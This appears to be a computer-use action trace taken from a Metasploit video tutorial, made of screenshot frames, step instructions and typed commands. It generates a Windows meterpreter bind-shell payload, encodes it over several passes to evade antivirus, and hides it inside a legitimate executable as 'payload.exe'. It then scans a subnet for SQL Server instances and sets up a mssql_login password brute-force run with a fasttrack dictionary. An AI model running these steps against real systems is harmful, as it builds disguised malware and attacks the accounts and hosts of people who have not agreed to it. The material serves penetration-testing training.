
Enter 'msfpayload windows/meterpreter/bind_tcp LPORT=443 R | msfencode -e' at the shell prompt.
text(msfpayload)

text(windows/meterpreter/bind_tcp LPOR)

text(=443 R)

text(| msf)

text(msfencode -e)

List available encoders with 'msfencode -l' in a second shell and name the x86/alpha encoder.
text(x86/a)

text(msfencode)

text(-l)

scroll(down, 3)

Append alpha_upper with 2 passes, then msfencode -x legit.exe -o payload.exe -c 10 -e x86/shikata_ga_nai -t exe.
text(_upper -c 2)

text(msfencode)

text(-x legit.exe -o)

text(payload.exe -c)

text(10 -e s)

text(x86/shikata_ga_nai -t exe)

Run the msfpayload | msfencode pipeline until all alpha_upper and shikata_ga_nai iterations finish.
text(msfpayloa)

Launch msfconsole so its banner and ready prompt appear.
text(msfconsole)

Search for mssql modules and load scanner/mssql/mssql_ping with its options shown.
text(search mssql)

scroll(down, 3)

text(use scanner/mssql/mssql_ping)
text(show option)

Check the VM's IP with ipconfig, set RHOSTS 172.16.32.1/24, then launch and interrupt the scan.
text(set RHOSTS 172.)

text(ipconfig)

Set THREADS 300 and rerun the scan, revealing two SQL Server instances on the subnet.
text(set THREADS 300)
text(exploit)

scroll(down, 3)

scroll(down, 3)
text(set)

Set BRUTEFORCE_SPEED 20 and RHOSTS 172.16.32.1/24 on the mssql_login module.
text(BRUTEFORCE_SPE)

key(Return)

text(set RHOSTS 172.16.32.1/24)

Set PASS_FILE to the fasttrack dict.txt path and list the dict folder in a second shell.
text(set PASS_FILE /r)

text(/pentest/exploits/fasttrack/bin/)
